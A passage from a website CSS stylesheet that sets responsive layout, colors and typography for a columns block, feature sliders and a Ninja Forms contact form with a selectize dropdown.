
.columnsBlock .inner .indicators .indicator.isActive {
  background-color: #e30613;
}

.columnsBlock .inner .indicators .indicator:last-child {
  margin-right: 0px;
}

@media (max-width: 1199px) {
  .columnsBlock .inner.columns-4 .row .singleColumn {
    border-right: none;
  }
  .columnsBlock .inner.columns-4 .row .singleColumn:nth-child(1) {
    border-right: 1px solid #bcbcbc;
    border-bottom: 1px solid #bcbcbc;
  }
  .columnsBlock .inner.columns-4 .row .singleColumn:nth-child(2) {
    border-bottom: 1px solid #bcbcbc;
  }
  .columnsBlock .inner.columns-4 .row .singleColumn:nth-child(3) {
    border-right: 1px solid #bcbcbc;
  }
}

.featureGridSlider {
  position: relative;
  overflow: hidden;
}

@media (max-width: 1499px) {
  .featureGridSlider {
    max-width: 100% !important;
  }
}

@media (max-width: 575px) {
  .featureGridSlider {
    margin-bottom: 68px !important;
  }
}

@media (max-width: 575px) {
  .featureGridSlider.noRespMargin {
    margin-bottom: 0px !important;
  }
}

.featureGridSlider h2 {
  font-size: 28px;
  font-weight: 300;
  line-height: 38px;
  margin: 0;
  padding-bottom: 20px;
  margin-top: 47px;
}

@media (max-width: 1499px) {
  .featureGridSlider h2 {
    display: table;
    margin: 58px auto 0px;
  }
}

@media (max-width: 767px) {
  .featureGridSlider h2 {
    font-size: 24px;
    line-height: 38px;
    padding: 0px 20px 15px;
    margin-top: 20px;
  }
}

.featureGridSlider .wrapper {
  position: relative;
}

.featureGridSlider .wrapper .row {
  flex-wrap: nowrap;
  position: relative;
}

.featureGridSlider .wrapper .row .gridItem {
  border-right: 1px solid #fff;
  height: 345px;
  background-size: cover;
  background-position: 50% 50%;
  position: relative;
}

@media (max-width: 1499px) {
  .featureGridSlider .wrapper .row .gridItem {
    height: 21.5vw;
  }
}

@media (max-width: 1199px) {
  .featureGridSlider .wrapper .row .gridItem {
    height: 31.5vw;
  }
}

@media (max-width: 991px) {
  .featureGridSlider .wrapper .row .gridItem {
    height: 32vw;
  }
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .row .gridItem {
    height: 61vw;
  }
}

.featureGridSlider .wrapper .row .gridItem .bottomBox {
  background-color: #0D1D34;
  opacity: 0.9;
  height: 50px;
  width: 100%;
  position: absolute;
  bottom: 0px;
  left: 0px;
}

.featureGridSlider .wrapper .row .gridItem .bottomBox .boxWrapper {
  position: relative;
  height: 100%;
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .row .gridItem .bottomBox .boxWrapper {
    padding-left: 80px;
    padding-right: 80px;
  }
}

@media (max-width: 575px) {
  .featureGridSlider .wrapper .row .gridItem .bottomBox .boxWrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}

.featureGridSlider .wrapper .row .gridItem .bottomBox .boxWrapper p {
  color: #fff;
  font-size: 17px;
  line-height: 21px;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0;
  display: table;
  padding: 14px 0px;
  position: absolute;
  left: 50px;
  top: 50%;
  transform: translate(0%, -50%);
  max-width: calc(100% - 100px);
  width: 100%;
}

@media (max-width: 1499px) {
  .featureGridSlider .wrapper .row .gridItem .bottomBox .boxWrapper p {
    max-width: calc(100% - 135px);
  }
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .row .gridItem .bottomBox .boxWrapper p {
    max-width: calc(100% - 160px);
    text-align: center;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}

@media (max-width: 575px) {
  .featureGridSlider .wrapper .row .gridItem .bottomBox .boxWrapper p {
    font-size: 16px;
    line-height: 19px;
    max-width: calc(100% - 70px);
  }
}

.featureGridSlider .wrapper .row .gridItem.smallItem {
  height: 170px;
  flex: 0 0 20%;
  max-width: 20%;
  cursor: pointer;
  border-right: 3px solid #fff;
}

.featureGridSlider .wrapper .indicator {
  background-color: #B92025;
  opacity: 0.9;
  height: 100%;
  width: 100px;
  position: absolute;
  top: 0px;
  transform: skewX(-10deg);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .indicator {
    height: 50px;
    width: 80px;
    bottom: 0px;
    transform: none;
    top: auto;
    background-color: transparent;
  }
}

@media (max-width: 575px) {
  .featureGridSlider .wrapper .indicator {
    width: 50px;
  }
}

.featureGridSlider .wrapper .indicator .wrapper {
  height: 100%;
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .indicator .wrapper {
    position: relative;
  }
}

.featureGridSlider .wrapper .indicator .wrapper img {
  width: 21px;
  height: 17px;
  position: absolute;
  transform: skewX(10deg);
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .indicator .wrapper img {
    left: 50% !important;
    top: 50% !important;
    transform: translate(-50%, -50%);
  }
}

.featureGridSlider .wrapper .indicator.indicator-left {
  left: -50px;
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .indicator.indicator-left {
    left: 0px;
  }
}

.featureGridSlider .wrapper .indicator.indicator-left img {
  top: 16px;
  right: 28px;
}

.featureGridSlider .wrapper .indicator.indicator-left:hover {
  left: -40px;
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .indicator.indicator-left:hover {
    left: 0px;
  }
  .featureGridSlider .wrapper .indicator.indicator-left:hover img {
    left: 40% !important;
  }
}

.featureGridSlider .wrapper .indicator.indicator-left.bigBorder {
  border-right: 3px solid #fff;
}

.featureGridSlider .wrapper .indicator.indicator-right {
  right: -50px;
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .indicator.indicator-right {
    right: 0px;
  }
}

.featureGridSlider .wrapper .indicator.indicator-right img {
  bottom: 16px;
  left: 28px;
}

.featureGridSlider .wrapper .indicator.indicator-right:hover {
  right: -40px;
}

@media (max-width: 767px) {
  .featureGridSlider .wrapper .indicator.indicator-right:hover {
    right: 0px;
  }
  .featureGridSlider .wrapper .indicator.indicator-right:hover img {
    left: 60% !important;
  }
}

.featureGridSlider .wrapper .indicator.indicator-right.bigBorder {
  border-left: 3px solid #fff;
}

.featureGridSlider.noFullwidth {
  max-width: 1400px;
  margin-bottom: 80px;
}

@media (max-width: 767px) {
  .featureGridSlider.noFullwidth {
    margin-bottom: 0px;
  }
}

.featureGridSlider.hasBorder {
  border-top: 3px solid #fff;
}

/** @format */
.featureSlider {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.featureSlider.textbox-small {
  height: 650px;
}

@media (max-width: 1499px) {
  .featureSlider.textbox-small {
    height: 500px;
  }
}

@media (max-width: 1199px) {
  .featureSlider.textbox-small {
    height: 400px;
  }
}

@media (max-width: 991px) {
  .featureSlider.textbox-small {
    height: auto;
  }
}

.featureSlider.textbox-small .inner {
  height: 100%;
}

.featureSlider.textbox-small .inner .row {
  height: 100%;
}

.featureSlider.textbox-small .inner .row.color-white {
  background-color: #fff;
}

.featureSlider.textbox-small .inner .row.color-red {
  background-color: #B92025;
}

.featureSlider.textbox-small .inner .row.color-red .colText h4 {
  color: #fff;
}

.featureSlider.textbox-small .inner .row.color-red .colText .content h2 {
  color: #fff;
}

.featureSlider.textbox-small .inner .row.color-red .colText .content .description {
  color: #fff;
  opacity: 0.6 !important;
}

.featureSlider.textbox-small .inner .row.color-red .colText .content .ctaButton {
  background-color: #fff;
  color: #527cbe;
}

.featureSlider.textbox-small .inner .row.color-red .colText .indicators .wrapper .indicator {
  background-color: #fff !important;
  opacity: 0.4 !important;
}

.featureSlider.textbox-small .inner .row.color-red .colText .indicators .wrapper .indicator.active {
  opacity: 1 !important;
}

.featureSlider.textbox-small .inner .row.color-blue {
  background-color: #0D1D34;
}

.featureSlider.textbox-small .inner .row.color-blue .colText h4 {
  color: #fff;
}

.featureSlider.textbox-small .inner .row.color-blue .colText .content h2 {
  color: #fff;
}

.featureSlider.textbox-small .inner .row.color-blue .colText .content .description {
  color: #fff;
  opacity: 0.6 !important;
}

.featureSlider.textbox-small .inner .row.color-blue .colText .indicators .wrapper .indicator {
  background-color: #fff !important;
  opacity: 0.4 !important;
}

.featureSlider.textbox-small .inner .row.color-blue .colText .indicators .wrapper .indicator.active {
  opacity: 1 !important;
}

.featureSlider.textbox-small .inner .row .colImage {
  height: 100%;
  position: relative;
}

.featureSlider.textbox-small .inner .row .colImage .outerSkew {
  position: relative;
  height: 100%;
  transform: skewX(-10deg);
  overflow: hidden;
  width: 115%;
}

@media (max-width: 991px) {
  .featureSlider.textbox-small .inner .row .colImage .outerSkew {
    transform: none;
    width: 100%;
    height: 50vw;
  }
}

.featureSlider.textbox-small .inner .row .colImage .outerSkew .innerSkew {
  background-size: cover;
  background-position: 50% 50%;
  height: 100%;
  transform: skewX(10deg);
  width: 115%;
  position: absolute;
  top: 0;
  opacity: 0;
}

@media (max-width: 991px) {
  .featureSlider.textbox-small .inner .row .colImage .outerSkew .innerSkew {
    transform: none;
    width: 100%;
  }
}

.featureSlider.textbox-small .inner .row .colImage .outerSkew.alignment-left {
  margin-right: -15%;
}

@media (max-width: 991px) {
  .featureSlider.textbox-small .inner .row .colImage .outerSkew.alignment-left {
    margin-right: 0;
  }
}

.featureSlider.textbox-small .inner .row .colImage .outerSkew.alignment-left .innerSkew {
  right: 0;
}

.featureSlider.textbox-small .inner .row .colImage .outerSkew.alignment-right {
  margin-left: -15%;
}

@media (max-width: 991px) {
  .featureSlider.textbox-small .inner .row .colImage .outerSkew.alignment-right {
    margin-left: 0;
  }
}

.featureSlider.textbox-small .inner .row .colImage .outerSkew.alignment-right .innerSkew {
  left: 0;
}

.featureSlider.textbox-small .inner .row .colImage .indicators {
  font-size: 0px;
  position: absolute;
  left: 50%;
  bottom: 20px;
  transform: translate(-50%, -50%);
  max-width: 90%;
  width: auto;
}

@media (max-width: 1199px) {
  .featureSlider.textbox-small .inner .row .colImage .indicators {
    bottom: 20px;
  }
}

@media (max-width: 991px) {
  .featureSlider.textbox-small .inner .row .colImage .indicators {
    bottom: 0px;
  }
}

@media (max-width: 575px) {
  .featureSlider.textbox-small .inner .row .colImage .indicators {
    width: 100%;
  }
}

.featureSlider.textbox-small .inner .row .colImage .indicators .wrapper .indicator {
  width: 40px;
  height: 24px;
  background-color: #fff;
  display: inline-block;
  margin-right: 5px;
  cursor: pointer;
  opacity: 0.4;
  padding-top: 10px;
  padding-bottom: 10px;
  background-clip: content-box;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.featureSlider.textbox-small .inner .row .colImage .indicators .wrapper .indicator:last-child {
  margin-right: 0px;
}

.featureSlider.textbox-small .inner .row .colImage .indicators .wrapper .indicator.active {
  opacity: 1;
}

.featureSlider.textbox-small .inner .row .colImage .indicators.alignment-left .wrapper {
  float: left;
}

@media (max-width: 575px) {
  .featureSlider.textbox-small .inner .row .colImage .indicators.alignment-left .wrapper {
    float: none;
    display: table;
    margin: 0 auto;
  }
}

.featureSlider.textbox-small .inner .row .colImage .indicators.alignment-right .wrapper {
  float: right;
}

@media (max-width: 575px) {
  .featureSlider.textbox-small .inner .row .colImage .indicators.alignment-right .wrapper {
    float: none;
    display: table;
    margin: 0 auto;
  }
}

.featureSlider.textbox-small .inner .row .colText {
  position: relative;
}

@media (max-width: 991px) {
  .featureSlider.textbox-small .inner .row .colText {
    height: 600px;
  }
}

.featureSlider.textbox-small .inner .row .colText h4 {
  font-size: 18px;
  font-weight: 400;
  line-height: 21px;
  color: #231f20;
  text-transform: uppercase;
  margin: 0;
  width: 560px;
  position: absolute;
  left: 50%;
  top: 106px;
  transform: translate(-50%, 0%);
}

@media (max-width: 1499px) {
  .featureSlider.textbox-small .inner .row .colText h4 {
    width: auto;
    left: 80px;
    top: 60px;
    transform: none;
  }
}

@media (max-width: 1199px) {
  .featureSlider.textbox-small .inner .row .colText h4 {
    top: 40px;
  }
}

@media (max-width: 991px) {
  .featureSlider.textbox-small .inner .row .colText h4 {
    position: relative;
    top: auto;
    left: auto;
    padding: 20px 40px 15px 40px;
  }
}

.featureSlider.textbox-small .inner .row .colText .content {
  width: 560px;
  max-width: 560px;
  position: absolute;
  left: 50%;
  top: 140px;
  transform: translate(-50%, 0%);
}

@media (max-width: 1499px) {
  .featureSlider.textbox-small .inner .row .colText .content {
    width: 100%;
    max-width: 80%;
    left: 78px;
    top: 100px;
    transform: none;
  }
}

@media (max-width: 1199px) {
  .featureSlider.textbox-small .inner .row .colText .content {
    top: 70px;
  }
}

@media (max-width: 991px) {
  .featureSlider.textbox-small .inner .row .colText .content {
    position: relative;
    top: auto;
    left: auto;
    max-width: 100%;
    padding: 0px 40px 40px 40px;
  }
}

.featureSlider.textbox-small .inner .row .colText .content h2 {
  font-size: 40px;
  font-weight: 300;
  line-height: 52px;
  color: #000;
  margin-bottom: 21px;
}

@media (max-width: 1199px) {
  .featureSlider.textbox-small .inner .row .colText .content h2 {
    font-size: 34px;
    line-height: 46px;
    margin-bottom: 15px;
  }
}

@media (max-width: 575px) {
  .featureSlider.textbox-small .inner .row .colText .content h2 {
    font-size: 7vw;
    line-height: 8.5vw;
  }
}

.featureSlider.textbox-small .inner .row .colText .content .description {
  font-size: 20px;
  font-weight: 400;
  line-height: 34px;
  color: #231f20;
  margin-bottom: 36px;
}

@media (max-width: 1499px) {
  .featureSlider.textbox-small .inner .row .colText .content .description {
    font-size: 18px;
    line-height: 30px;
  }
}

@media (max-width: 1199px) {
  .featureSlider.textbox-small .inner .row .colText .content .description {
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 24px;
  }
}

.featureSlider.textbox-small .inner .row .colText .content .ctaButton {
  font-size: 16px;
  font-weight: 500;
  line-height: 19px;
  color: #fff;
  padding: 15px 50px;
  text-decoration: none;
  text-transform: uppercase;
  background-color: #b92025;
  display: table;
}

@media (max-width: 1199px) {
  .featureSlider.textbox-small .inner .row .colText .content .ctaButton {
    font-size: 14px;
    line-height: 16px;
    padding: 12px 40px;
  }
}

.featureSlider.textbox-big {
  height: 716px;
}

.featureSlider.textbox-big .slideItem {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: 50% 50%;
}

.featureSlider.textbox-big .textbox {
  position: absolute;
  bottom: 75px;
  height: 470px;
  width: 50%;
}

.featureSlider.textbox-big .textbox .backgroundBox {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  min-width: 1000px;
  height: 100%;
  transform-origin: top left;
}

.featureSlider.textbox-big .textbox .backgroundBox.color-white {
  background-color: #fff;
  opacity: 1;
}

.featureSlider.textbox-big .textbox .backgroundBox.color-grey {
  background-color: #f2f2f2;
  opacity: 1;
}

.featureSlider.textbox-big .textbox .backgroundBox.color-red {
  background-color: #B92025;
  opacity: 0.9;
}

.featureSlider.textbox-big .textbox .backgroundBox.color-blue {
  background-color: #0D1D34;
  opacity: 0.9;
}

.featureSlider.textbox-big .textbox .backgroundBox.alignment-left {
  transform: skewX(10deg);
  min-width: 53vw;
  left: -50px;
}

@media (max-width: 991px) {
  .featureSlider.textbox-big .textbox .backgroundBox.alignment-left {
    left: 0px;
  }
}

.featureSlider.textbox-big .textbox .backgroundBox.alignment-right {
  transform: skewX(-10deg);
}

.featureSlider.textbox-big .textbox .content {
  position: absolute;
  top: 50%;
  left: 50px;
  transform: translate(0%, -50%);
  max-width: 36vw;
  width: 100%;
}

@media (max-width: 991px) {
  .featureSlider.textbox-big .textbox .content {
    transform: none;
  }
}

.featureSlider.textbox-big .textbox .content .wrapper h2 {
  font-size: 50px;
  line-height: 62px;
  color: #fff;
  font-weight: 300;
  margin: 0px;
}

.featureSlider.textbox-big .textbox .content .wrapper .description {
  font-size: 20px;
  font-weight: 400;
  color: #fff;
  line-height: 32px;
  padding-top: 21px;
}

@media (max-width: 1499px) {
  .featureSlider.textbox-big .textbox .content .wrapper .description {
    font-size: 19px;
  }
}

.featureSlider.textbox-big .textbox .content .wrapper .ctaButton {
  background-color: #fff;
  font-size: 16px;
  line-height: 19px;
  font-weight: 500;
  color: #527cbe;
  text-decoration: none;
  padding: 16px 50px;
  display: table;
  margin-top: 40px;
  text-transform: uppercase;
}

.featureSlider.textbox-big .textbox .content .wrapper.noColor h2 {
  color: #0D1D34;
}

.featureSlider.textbox-big .textbox .content .wrapper.noColor .description {
  color: #231f20;
}

.featureSlider.textbox-big .textbox .content .wrapper.noColor .ctaButton {
  background-color: #b92025;
  color: #fff;
}

.featureSlider.textbox-big .textbox .content .wrapper.blue .ctaButton {
  color: #b92025 !important;
}

.featureSlider.textbox-big .textbox .content .wrapper.alignment-left {
  right: 50px;
}

.featureSlider.textbox-big .textbox .content .wrapper.alignment-right {
  left: 50px;
}

.featureSlider.textbox-big .textbox.alignment-left {
  left: -5%;
  padding-left: 5%;
}

.featureSlider.textbox-big .textbox.alignment-right {
  right: -5%;
  padding-right: 5%;
}

.featureSlider.textbox-big .indicators {
  position: absolute;
  right: 90px;
  bottom: 20px;
}

@media (max-width: 575px) {
  .featureSlider.textbox-big .indicators {
    right: auto;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 90%;
    margin: 0 auto;
    display: table;
  }
}

.featureSlider.textbox-big .indicators .indicator {
  background-color: #ffffff;
  opacity: 0.4;
  height: 24px;
  width: 40px;
  display: inline-block;
  padding-top: 10px;
  padding-bottom: 10px;
  background-clip: content-box;
  cursor: pointer;
}

@media (max-width: 575px) {
  .featureSlider.textbox-big .indicators .indicator {
    margin-right: 5px;
  }
}

.featureSlider.textbox-big .indicators .indicator.active {
  opacity: 1;
  cursor: default;
}

@media (max-width: 1199px) {
  .featureSlider.textbox-big {
    height: 660px;
  }
  .featureSlider.textbox-big .textbox {
    height: 430px;
  }
  .featureSlider.textbox-big .textbox .content h2 {
    font-size: 40px;
    line-height: 48px;
  }
  .featureSlider.textbox-big .textbox .content .description {
    font-size: 16px;
    line-height: 26px;
  }
  .featureSlider.textbox-big .textbox .content .ctaButton {
    margin-top: 30px;
  }
}

@media (max-width: 991px) {
  .featureSlider.textbox-big {
    height: auto;
  }
  .featureSlider.textbox-big .slideWrapper {
    position: relative;
    height: 50vw;
    overflow: hidden;
  }
  .featureSlider.textbox-big .textbox {
    position: relative;
    left: 0;
    right: 0;
    bottom: auto;
    width: 100%;
    padding-right: 0;
    height: 360px;
  }
  .featureSlider.textbox-big .textbox.alignment-left {
    padding-left: 0;
    left: 0;
  }
  .featureSlider.textbox-big .textbox.alignment-right {
    padding-right: 0;
    right: 0;
  }
  .featureSlider.textbox-big .textbox .backgroundBox {
    min-width: auto;
  }
  .featureSlider.textbox-big .textbox .backgroundBox.alignment-left, .featureSlider.textbox-big .textbox .backgroundBox.alignment-right {
    transform: skewX(0deg);
  }
  .featureSlider.textbox-big .textbox .content {
    width: 100%;
    height: 100%;
    max-width: none;
    position: relative;
    top: 0;
    padding: 50px;
    text-align: center;
  }
  .featureSlider.textbox-big .textbox .content.alignment-left {
    right: 0;
  }
  .featureSlider.textbox-big .textbox .content.alignment-right {
    left: 0;
  }
  .featureSlider.textbox-big .textbox .content .wrapper {
    position: absolute;
    padding: 35px 25px 45px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    display: table;
  }
  .featureSlider.textbox-big .textbox .content .wrapper h2 {
    font-size: 36px;
  }
  .featureSlider.textbox-big .textbox .content .wrapper .description {
    font-size: 18px;
    line-height: 28px;
  }
  .featureSlider.textbox-big .textbox .content .wrapper .ctaButton {
    margin-top: 0;
    margin: 40px auto 0px auto;
  }
  .featureSlider.textbox-big .indicators {
    right: auto;
    position: absolute;
    left: 50%;
    bottom: 0px;
    transform: translate(-50%, -50%);
    max-width: 90%;
    width: 100%;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .featureSlider.textbox-big .textbox .content {
    padding: 35px 25px;
  }
  .featureSlider.textbox-big .textbox .content h2 {
    font-size: 6vw;
    line-height: 7vw;
  }
  .featureSlider.textbox-big .textbox .content .ctaButton {
    bottom: 25px;
  }
}

@media (max-width: 575px) {
  .featureSlider.textbox-big .textbox .content {
    padding: 35px 25px 45px;
    text-align: center;
  }
  .featureSlider.textbox-big .textbox .content .wrapper {
    padding: 25px 10px 25px;
  }
  .featureSlider.textbox-big .textbox .content .wrapper h2 {
    font-size: 7vw;
    line-height: 8vw;
  }
  .featureSlider.textbox-big .textbox .content .wrapper .description {
    font-size: 17px;
    line-height: 28px;
  }
  .featureSlider.textbox-big .textbox .content .wrapper .ctaButton {
    width: auto;
  }
  .featureSlider.textbox-big .indicators {
    bottom: 0px;
  }
}

/** @format */
.formBlock {
  background-color: #f2f2f2;
}

.formBlock .cascadingContainer {
  padding-bottom: 100px;
}

@media (max-width: 1499px) {
  .formBlock .cascadingContainer {
    max-width: 100%;
    width: 100%;
    padding: 0px 30px 80px 30px;
  }
}

@media (max-width: 1199px) {
  .formBlock .cascadingContainer {
    padding: 0px 30px 60px 30px;
  }
}

@media (max-width: 575px) {
  .formBlock .cascadingContainer {
    padding: 0px 20px 40px 20px;
  }
}

.formBlock .cascadingContainer .nf-form-content {
  display: table !important;
  width: auto !important;
  margin: 0 auto !important;
  padding: 0 !important;
  padding-top: 34px !important;
}

@media (max-width: 575px) {
  .formBlock .cascadingContainer .nf-form-content {
    padding-top: 26px !important;
  }
}

.formBlock .cascadingContainer .nf-form-content * {
  margin: 0 !important;
}

.formBlock .cascadingContainer .nf-error .ninja-forms-field {
  border: 1px solid #b92025 !important;
  padding: 13px 20px !important;
}

.formBlock .cascadingContainer .nf-after-field .nf-error-msg {
  margin-top: 10px !important;
}

@media (max-width: 575px) {
  .formBlock .cascadingContainer .nf-after-field .nf-error-msg {
    position: absolute;
    font-size: 12px;
    bottom: -17px;
  }
}

.formBlock .cascadingContainer .nf-response-msg {
  display: table !important;
  margin: 0 auto !important;
}

.formBlock .cascadingContainer .nf-row {
  display: table !important;
  width: auto !important;
  margin: 0 !important;
  padding: 0 !important;
}

.formBlock .cascadingContainer .nf-cell {
  width: auto !important;
  padding: 0 !important;
  margin: 0 !important;
  display: table !important;
}

@media (max-width: 575px) {
  .formBlock .cascadingContainer .nf-cell {
    width: 100% !important;
  }
}

.formBlock .cascadingContainer .container_email {
  width: 380px;
  display: table;
  margin: 0;
}

@media (max-width: 767px) {
  .formBlock .cascadingContainer .container_email {
    width: 300px;
  }
}

@media (max-width: 575px) {
  .formBlock .cascadingContainer .container_email {
    width: 100%;
    margin-bottom: 26px !important;
  }
}

.formBlock .cascadingContainer .container_email .field_email {
  padding: 12px 20px;
  display: table;
  width: 100%;
  outline: none;
  font-size: 15px;
}

.formBlock .cascadingContainer .container_submit {
  width: 152px;
}

@media (max-width: 575px) {
  .formBlock .cascadingContainer .container_submit {
    margin: 0 auto !important;
    display: table;
  }
}

.formBlock .cascadingContainer .container_submit .field_submit {
  width: 100%;
  background: none;
  border: none;
  background-color: #b92025;
  padding: 16px 0px 15px 0px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 19px;
  font-size: 15px;
  color: #fff;
  cursor: pointer;
}

.formBlock .cascadingContainer h2 {
  font-size: 32px;
  line-height: 42px;
  text-align: center;
  font-weight: 300;
  color: #000;
  padding-top: 98px;
}

@media (max-width: 1499px) {
  .formBlock .cascadingContainer h2 {
    padding-top: 80px;
  }
}

@media (max-width: 1199px) {
  .formBlock .cascadingContainer h2 {
    font-size: 28px;
    line-height: 38px;
    padding-top: 60px;
  }
}

@media (max-width: 767px) {
  .formBlock .cascadingContainer h2 {
    font-size: 26px;
    line-height: 36px;
  }
}

@media (max-width: 575px) {
  .formBlock .cascadingContainer h2 {
    font-size: 24px;
    line-height: 36px;
    margin-bottom: 0;
    padding-top: 40px;
  }
}

.formBlock .sideBySideContainer {
  max-width: 1400px;
  padding: 60px 0px !important;
  margin: 0 auto;
}

@media (max-width: 1499px) {
  .formBlock .sideBySideContainer {
    max-width: 100%;
    width: 100%;
    padding: 60px 50px !important;
  }
}

@media (max-width: 1199px) {
  .formBlock .sideBySideContainer {
    padding: 40px 30px !important;
  }
}

@media (max-width: 767px) {
  .formBlock .sideBySideContainer {
    padding: 30px 30px !important;
  }
}

@media (max-width: 575px) {
  .formBlock .sideBySideContainer {
    padding: 30px 20px !important;
  }
}

.formBlock .sideBySideContainer .title {
  position: relative;
}

.formBlock .sideBySideContainer .title h2 {
  max-width: 470px;
  width: 100%;
  font-size: 50px;
  line-height: 62px;
  font-weight: 300;
  color: #000;
  margin-top: -12px;
}

@media (max-width: 1199px) {
  .formBlock .sideBySideContainer .title h2 {
    font-size: 44px;
    line-height: 56px;
    position: relative;
    max-width: 70%;
    text-align: center;
    margin: 0 auto;
    margin-bottom: 30px;
  }
}

@media (max-width: 991px) {
  .formBlock .sideBySideContainer .title h2 {
    font-size: 40px;
    line-height: 52px;
    max-width: 90%;
  }
}

@media (max-width: 767px) {
  .formBlock .sideBySideContainer .title h2 {
    font-size: 5vw;
    line-height: 6.5vw;
  }
}

@media (max-width: 575px) {
  .formBlock .sideBySideContainer .title h2 {
    font-size: 6vw;
    line-height: 7.5vw;
    margin: 0px auto 26px auto !important;
  }
}

@media (max-width: 1199px) {
  .formBlock .sideBySideContainer .form {
    padding: 0px 160px;
  }
}

@media (max-width: 991px) {
  .formBlock .sideBySideContainer .form {
    padding: 0px 50px;
  }
}

@media (max-width: 767px) {
  .formBlock .sideBySideContainer .form {
    padding: 0px;
  }
}

.formBlock .sideBySideContainer .form * {
  margin: 0 auto !important;
  padding: 0 !important;
}

@media (max-width: 767px) {
  .formBlock .sideBySideContainer .form .nf-cell {
    width: 100% !important;
  }
}

.formBlock .sideBySideContainer .form .field_firstName,
.formBlock .sideBySideContainer .form .field_lastName,
.formBlock .sideBySideContainer .form .field_company,
.formBlock .sideBySideContainer .form .field_email,
.formBlock .sideBySideContainer .form .field_phone,
.formBlock .sideBySideContainer .form .field_market,
.formBlock .sideBySideContainer .form .field_details {
  background-color: #fff;
  padding: 13px 11px 13px 18px !important;
  margin-bottom: 16px !important;
  font-size: 17px;
  line-height: 17px;
  border: 1px solid #bcbcbc !important;
}

@media (max-width: 575px) {
  .formBlock .sideBySideContainer .form .field_firstName,
  .formBlock .sideBySideContainer .form .field_lastName,
  .formBlock .sideBySideContainer .form .field_company,
  .formBlock .sideBySideContainer .form .field_email,
  .formBlock .sideBySideContainer .form .field_phone,
  .formBlock .sideBySideContainer .form .field_market,
  .formBlock .sideBySideContainer .form .field_details {
    margin-bottom: 18px !important;
    padding: 15px 11px 15px 18px !important;
  }
}

.formBlock .sideBySideContainer .form .nf-error .ninja-forms-field {
  border: 1px solid #b92025 !important;
}

.formBlock .sideBySideContainer .form .container_company,
.formBlock .sideBySideContainer .form .container_phone,
.formBlock .sideBySideContainer .form .container_market {
  margin-left: 8px !important;
}

@media (max-width: 767px) {
  .formBlock .sideBySideContainer .form .container_company,
  .formBlock .sideBySideContainer .form .container_phone,
  .formBlock .sideBySideContainer .form .container_market {
    margin-left: 0px !important;
  }
}

.formBlock .sideBySideContainer .form .container_lastName,
.formBlock .sideBySideContainer .form .container_firstName,
.formBlock .sideBySideContainer .form .container_email {
  margin-right: 8px !important;
}

@media (max-width: 767px) {
  .formBlock .sideBySideContainer .form .container_lastName,
  .formBlock .sideBySideContainer .form .container_firstName,
  .formBlock .sideBySideContainer .form .container_email {
    margin-right: 0px !important;
  }
}

.formBlock .sideBySideContainer .form .field_market {
  border: none !important;
}

.formBlock .sideBySideContainer .form .field_details {
  margin-bottom: 22px !important;
  line-height: 20px;
  height: 145px;
  outline: none;
  border: 1px solid #bcbcbc !important;
}

.formBlock .sideBySideContainer .form .field_submit {
  background-color: #b92025;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 19px;
  font-weight: 500;
  border: none;
  padding: 15px 60px !important;
  color: #fff;
  text-decoration: none;
  display: table;
  margin: 0 auto !important;
  cursor: pointer;
}

@media (max-width: 1199px) {
  .formBlock .sideBySideContainer .form .field_submit {
    margin: 12px auto 0 !important;
  }
}

.formBlock .sideBySideContainer .form .nf-after-field .nf-error-msg {
  position: absolute;
  bottom: 0px;
  font-size: 11px;
}

.formBlock .sideBySideContainer .form .selectize-control {
  display: block;
  padding: 0 !important;
}

.formBlock .sideBySideContainer .form .selectize-control div {
  display: block;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-input {
  background-color: #fff;
  background-image: none;
  box-shadow: none;
  border-radius: 0;
  padding: 0 !important;
  border: 1px solid #bcbcbc;
  height: 48px;
  font-size: 15px;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-input input {
  color: transparent;
  text-shadow: 0 0 0 #b8b8b8;
  opacity: 0.8;
  font-weight: 300;
  font-size: 17px;
  padding: 14px 0px 15px 18px !important;
  width: 100px !important;
  display: table !important;
  margin: 0 !important;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-input input:focus {
  outline: none;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-input .item {
  width: 298px;
  height: 100%;
  padding: 14px 0px 15px 20px !important;
  color: #231f20;
  text-transform: uppercase;
  text-align: left;
  margin-right: 50px !important;
  position: absolute;
  left: 0;
  top: 0;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-input:after {
  border: none;
  background: url("./img/Icon Dropdown Blue@2x.png");
  background-size: 17px 10px;
  width: 17px;
  height: 10px;
  right: 17px;
  margin-top: -4px;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-input:before {
  display: none;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown {
  background-color: #fff;
  background-image: none;
  border-radius: 0;
  padding: 0 !important;
